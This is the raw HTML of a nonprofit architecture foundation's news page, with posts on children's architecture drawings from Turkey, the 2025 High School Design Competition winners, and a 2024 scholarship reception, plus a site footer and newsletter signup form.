				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Celebrating Young Visions of Architecture from Around the World</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21fdfec elementor-widget elementor-widget-text-editor" data-id="21fdfec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="letter-spacing: 0.48px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1.1rem;">Architecture looks different in every corner of the world — and through a child’s eyes, it becomes even more magical.</span><span style="letter-spacing: 0.48px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1.1rem;"> </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1.1rem; letter-spacing: 0.48px;">Our </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-size: 1.1rem; letter-spacing: 0.48px; font-weight: bolder;" data-start="286" data-end="312">Kids Draw Architecture </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1.1rem; letter-spacing: 0.48px;">program is inspired by how children from around the world see their built environment — from familiar streets to grand monuments. Each drawing tells a story, invites us to explore a culture, and reminds us that architecture speaks a universal language. </span></p><p style="text-align: center;"><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1.1rem; letter-spacing: 0.03rem;">We are delighted to share this beautiful piece of creativity from a young artist in Turkey! </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1.1rem; letter-spacing: 0.03rem;">We hope these drawings spark your imagination, just as it has ours,</span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1.1rem; letter-spacing: 0.03rem;"> a wonderful reminder that great ideas and inspiration can come from anywhere.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acc48a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acc48a7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329ec1c" data-id="329ec1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6d6eb elementor-widget elementor-widget-image" data-id="cc6d6eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="496" height="851" data-src="https://afsb.org/wp-content/uploads/Turkey-KDA-Submission1.png" class="attachment-large size-large wp-image-16495 lazyload" alt="" data-srcset="https://afsb.org/wp-content/uploads/Turkey-KDA-Submission1.png 496w, https://afsb.org/wp-content/uploads/Turkey-KDA-Submission1-175x300.png 175w" data-sizes="(max-width: 496px) 100vw, 496px" src="[data-uri]" style="--smush-placeholder-width: 496px; --smush-placeholder-aspect-ratio: 496/851;" />															</div>
				</div>
				<div class="elementor-element elementor-element-fe62bcc elementor-widget elementor-widget-image" data-id="fe62bcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="601" height="856" data-src="https://afsb.org/wp-content/uploads/Turkey-KDA-Submission2.png" class="attachment-large size-large wp-image-16496 lazyload" alt="" data-srcset="https://afsb.org/wp-content/uploads/Turkey-KDA-Submission2.png 601w, https://afsb.org/wp-content/uploads/Turkey-KDA-Submission2-211x300.png 211w" data-sizes="(max-width: 601px) 100vw, 601px" src="[data-uri]" style="--smush-placeholder-width: 601px; --smush-placeholder-aspect-ratio: 601/856;" />															</div>
				</div>
				<div class="elementor-element elementor-element-62e974e elementor-widget elementor-widget-image" data-id="62e974e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="537" height="847" data-src="https://afsb.org/wp-content/uploads/Turkey-KDA-Submission3.png" class="attachment-large size-large wp-image-16494 lazyload" alt="" data-srcset="https://afsb.org/wp-content/uploads/Turkey-KDA-Submission3.png 537w, https://afsb.org/wp-content/uploads/Turkey-KDA-Submission3-190x300.png 190w" data-sizes="(max-width: 537px) 100vw, 537px" src="[data-uri]" style="--smush-placeholder-width: 537px; --smush-placeholder-aspect-ratio: 537/847;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article><article id="15903" class="jupiterx-post jupiterx-post-loop post-15903 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-events category-high-school-design-competition category-programs" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" data-markup-id="jupiterx_post"><header class="jupiterx-post-header" data-markup-id="jupiterx_post_header"><h2 class="jupiterx-post-title" itemprop="headline" data-markup-id="jupiterx_post_title"><a href="https://afsb.org/hsdc-winners-for-2025/" title="HSDC Winners for 2025!" rel="bookmark" data-markup-id="jupiterx_post_title_link"><!-- open output: jupiterx_post_title_text -->HSDC Winners for 2025!<!-- close output: jupiterx_post_title_text --></a></h2></header><div class="jupiterx-post-body" itemprop="articleBody" data-markup-id="jupiterx_post_body"><div class="jupiterx-post-image" data-markup-id="jupiterx_post_image"><a href="https://afsb.org/hsdc-winners-for-2025/" title="HSDC Winners for 2025!" data-object-fit="cover" data-markup-id="jupiterx_post_image_link"><picture  data-markup-id="jupiterx_post_image_item_wrap"><source media="(max-width: 480px)" data-srcset="https://afsb.org/wp-content/uploads/jupiterx/images/Olive-Green-and-White-Typographic-Real-Estate-Instagram-Post-4-c6795c5.png" data-markup-id="jupiterx_post_image_small_item"/><source media="(max-width: 800px)" data-srcset="https://afsb.org/wp-content/uploads/jupiterx/images/Olive-Green-and-White-Typographic-Real-Estate-Instagram-Post-4-5cf102c.png" data-markup-id="jupiterx_post_image_medium_item"/><img width="1080" height="1080" data-src="https://afsb.org/wp-content/uploads/Olive-Green-and-White-Typographic-Real-Estate-Instagram-Post-4.png" alt="" itemprop="image" data-markup-id="jupiterx_post_image_item" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1080px; --smush-placeholder-aspect-ratio: 1080/1080;" /></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text" data-markup-id="jupiterx_post_content">		<div data-elementor-type="wp-post" data-elementor-id="15903" class="elementor elementor-15903" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-09ef1d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09ef1d1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a0693d4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3070793" data-id="3070793" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d124d48 elementor-widget elementor-widget-heading" data-id="d124d48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We are proud to announce the winners of the 2025 High School Design Competition!</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7246d92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7246d92" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76ae99a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf56697" data-id="bf56697" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aee334c elementor-widget elementor-widget-image" data-id="aee334c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="581" data-src="https://afsb.org/wp-content/uploads/20250308_134334-scaled-e1744309016825-1024x581.jpg" class="attachment-large size-large wp-image-15905 lazyload" alt="" data-srcset="https://afsb.org/wp-content/uploads/20250308_134334-scaled-e1744309016825-1024x581.jpg 1024w, https://afsb.org/wp-content/uploads/20250308_134334-scaled-e1744309016825-300x170.jpg 300w, https://afsb.org/wp-content/uploads/20250308_134334-scaled-e1744309016825-768x436.jpg 768w, https://afsb.org/wp-content/uploads/20250308_134334-scaled-e1744309016825-1536x872.jpg 1536w, https://afsb.org/wp-content/uploads/20250308_134334-scaled-e1744309016825.jpg 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/581;" />															</div>
				</div>
				<div class="elementor-element elementor-element-598c438 elementor-widget elementor-widget-text-editor" data-id="598c438" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>From L to R:</b> Quinn Gleason, Riley Watkins, Rylan Schaller, Martha Patterson, Isabell Payne</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c7bdea5 elementor-widget elementor-widget-text-editor" data-id="c7bdea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b><i>Quinn Gleason</i></b>, a senior at Dos Pueblos High, won first place.</p><p><i><b>Rylan Schaller</b>,</i> a senior at Cabrillo High, won second place.</p><div><p><b><i>Isabell Payne</i></b>, a sophomore at San Marcos High, won third place.</p><p><em><strong>Martha Patterson</strong></em>, a senior at Santa Barbara High, was awarded an Honorable Mention.</p><p><strong><em>Riley Watkins</em></strong>, a senior at Cabrillo High, was awarded and Honorable Mention.</p><p>Congratulations on all who participated! It was a joy to have this competition and we look forward to another year of the High School Design Competition!</p><p>For more details, visit our <a href="https://afsb.org/programs/high-school-design-competition/" target="_blank" rel="noopener">High School Design Competition Page</a>.</p></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article><article id="11789" class="jupiterx-post jupiterx-post-loop post-11789 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-events category-news category-programs category-scholarships" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" data-markup-id="jupiterx_post"><header class="jupiterx-post-header" data-markup-id="jupiterx_post_header"><h2 class="jupiterx-post-title" itemprop="headline" data-markup-id="jupiterx_post_title"><a href="https://afsb.org/save-the-date-2024-scholarship-reception-awards-ceremony-june-18-530-730-p-m/" title="Save the Date &#8211; 2024 Scholarship Reception &#038; Awards Ceremony &#8211; June 18, 5:30 &#8211; 7:30 p.m." rel="bookmark" data-markup-id="jupiterx_post_title_link"><!-- open output: jupiterx_post_title_text -->Save the Date &#8211; 2024 Scholarship Reception &#038; Awards Ceremony &#8211; June 18, 5:30 &#8211; 7:30 p.m.<!-- close output: jupiterx_post_title_text --></a></h2></header><div class="jupiterx-post-body" itemprop="articleBody" data-markup-id="jupiterx_post_body"><div class="jupiterx-post-image" data-markup-id="jupiterx_post_image"><a href="https://afsb.org/save-the-date-2024-scholarship-reception-awards-ceremony-june-18-530-730-p-m/" title="Save the Date &#8211; 2024 Scholarship Reception &#038; Awards Ceremony &#8211; June 18, 5:30 &#8211; 7:30 p.m." data-object-fit="cover" data-markup-id="jupiterx_post_image_link"><picture  data-markup-id="jupiterx_post_image_item_wrap"><source media="(max-width: 480px)" data-srcset="https://afsb.org/wp-content/uploads/jupiterx/images/Webp.net-resizeimage-1-2-090e9ea.jpg" data-markup-id="jupiterx_post_image_small_item"/><source media="(max-width: 800px)" data-srcset="https://afsb.org/wp-content/uploads/jupiterx/images/Webp.net-resizeimage-1-2-a172b18.jpg" data-markup-id="jupiterx_post_image_medium_item"/><img width="1555" height="1037" data-src="https://afsb.org/wp-content/uploads/Webp.net-resizeimage-1-2.jpg" alt="" itemprop="image" data-markup-id="jupiterx_post_image_item" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1555px; --smush-placeholder-aspect-ratio: 1555/1037;" /></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text" data-markup-id="jupiterx_post_content">		<div data-elementor-type="wp-post" data-elementor-id="11789" class="elementor elementor-11789" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fa4c571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa4c571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1e07d7b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce03f05" data-id="ce03f05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbf151c elementor-widget elementor-widget-heading" data-id="cbf151c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Save the Date<br>2024 Scholarship Reception &amp; Awards Ceremony this June</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d5f01ee elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d5f01ee" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f6f6c4a elementor-widget elementor-widget-text-editor" data-id="f6f6c4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="text-align: center;">Join us in honoring the 2024 AFSB Scholarship recipients this upcoming June.<br />This is a celebration of higher education as we recognize and award Santa Barbara County students pursuing college-level studies in architecture and related fields.<br />Thank you to the sponsors, members, and volunteers that make this annual event happen.</div>								</div>
				</div>
				<div class="elementor-element elementor-element-a0a9be8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a0a9be8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5339e73 elementor-widget elementor-widget-text-editor" data-id="5339e73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Meet past Scholarship Recipients <a href="https://afsb.org/programs/scholarships/">here</a>.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d0a67d elementor-widget elementor-widget-spacer" data-id="6d0a67d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d9e095 elementor-widget elementor-widget-spacer" data-id="0d9e095" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be89b4d elementor-widget elementor-widget-spacer" data-id="be89b4d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article></div></div></div></div></div></main><footer  class="jupiterx-footer jupiterx-footer-fixed" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-markup-id="jupiterx_footer">		<div data-elementor-type="footer" data-elementor-id="897" class="elementor elementor-897 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-392bcb2f elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="392bcb2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;11e2c28&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7fdac3f9" data-id="7fdac3f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48190230 elementor-widget elementor-widget-image" data-id="48190230" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img data-src="https://afsb.org/wp-content/uploads/elementor/thumbs/AFSB_logo2clrGrn1-o4uh53hw8cjrzv8a95z6kd87h7dzwhhpcf60o5o9ac.jpg" title="AFSB_logo2clrGrn1" alt="AFSB" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7d1a9d8" data-id="7d1a9d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74162714 elementor-widget elementor-widget-heading" data-id="74162714" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59d4f30b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59d4f30b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/home-page/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://afsb.org/programs/">

											<span class="elementor-icon-list-text">Programs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://afsb.org/news-events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://afsb.org/programs/art-gallery/">

											<span class="elementor-icon-list-text">Art Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://afsb.org/santa-barbara-architecture-walking-tours/">

											<span class="elementor-icon-list-text">Tours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://afsb.org/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://afsb.org/the-great-house-detective/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://afsb.org/give/">

											<span class="elementor-icon-list-text">Give</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://afsb.org/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6098f215" data-id="6098f215" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72bfdd99 elementor-widget elementor-widget-heading" data-id="72bfdd99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a6c837e elementor-widget elementor-widget-text-editor" data-id="4a6c837e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>229 E. Victoria Street<br />Santa Barbara, CA 93101</p><p>(805) 965-6307<br /><a href="&#109;&#x61;&#105;&#x6c;&#116;&#x6f;&#58;&#x69;n&#x66;o&#x40;a&#x66;s&#98;&#x2e;&#111;&#x72;&#103;">&#105;&#x6e;&#102;&#x6f;&#64;&#x61;f&#115;&#x62;&#46;&#x6f;&#114;&#x67;</a></p><p>Office Hours: <br /><span style="letter-spacing: 0.03rem;">Monday &#8211; Thursday, 11 am &#8211; 4 pm</span></p><p><span style="letter-spacing: 0.48px;">Gallery Hours: </span><br style="letter-spacing: 0.48px;" /><span style="letter-spacing: 0.03rem;">Saturdays 1 &#8211; 4 pm</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4727fb13" data-id="4727fb13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ad24f78 elementor-widget elementor-widget-heading" data-id="5ad24f78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Connected</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59b2aec7 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="59b2aec7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-b0a5f71" href="https://www.facebook.com/AFofSB/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-b39c128" href="https://www.instagram.com/afofsb/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-float elementor-repeater-item-ec877e9" href="http://afsb.org/contact-us" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
													<i class="fa fa-envelope" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56bc326 elementor-invisible elementor-widget elementor-widget-html" data-id="56bc326" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Begin Mailchimp Signup Form -->
<link data-minify="1" href="https://afsb.org/wp-content/cache/min/1/embedcode/slim-10_7.css?ver=1768669305" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form action="https://afsb.us16.list-manage.com/subscribe/post?u=e27c33f89fc6b0837154c2120&amp;id=d01f09047b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL"><font Color="#ffffff">Newsletter Signup</font></label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_e27c33f89fc6b0837154c2120_d01f09047b" tabindex="-1" value=""></div>
